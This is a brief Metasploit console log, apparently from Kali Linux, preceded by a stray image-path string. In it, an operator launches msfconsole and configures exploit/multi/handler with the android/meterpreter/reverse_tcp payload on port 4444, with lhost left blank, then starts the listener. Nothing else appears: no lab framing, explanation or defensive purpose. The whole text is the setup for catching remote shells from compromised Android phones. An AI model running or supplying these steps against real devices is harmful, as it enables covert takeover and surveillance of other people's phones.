 root@kali:~/桌面/msf# msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.17.3-dev                          ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost
lhost =>
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit